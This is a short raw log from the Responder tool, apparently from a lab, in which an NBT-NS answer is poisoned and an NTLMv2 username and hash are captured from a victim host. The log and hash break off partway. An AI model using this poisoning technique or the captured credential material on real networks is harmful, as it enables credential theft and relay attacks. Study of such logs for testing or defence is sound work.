 [+] Generic Options:
    Responder NIC              [eth0]
    Responder IP               [172.27.60.119]
    Challenge set              [random]
    Don't Respond To Names     ['ISATAP']
[+] Listening for events...
[*] [NBT-NS] Poisoned answer sent to 172.27.48.100 for name WHYHASDAS.COM (service: Workstation/Redirector)
[HTTP] Sending NTLM authentication request to 172.27.48.100
[HTTP] GET request from: 172.27.48.100    URL: /
[HTTP] Host             : whyhasdas.com
[HTTP] NTLMv2 Client   : 172.27.48.100
[HTTP] NTLMv2 Username : WHYHSEC\admin
[HTTP] NTLMv2 Hash     : admin::WHYHSEC:2db7c32db425ffeb:6C2D0F294BA380662D66E2158ACD570A:0101000000000000000B85E235BC8D6013476D8313
40A477D0000000000200060053004D0042000100160053004D0042002D0054004F004F004C004B00490054000400120073006D0062002E006C006F00630061006C00
0300280073006500720076006500720032003000300033002E0073006D0062002E006C006F00630061006C000500120073006D0062002E006C006F00630061006C0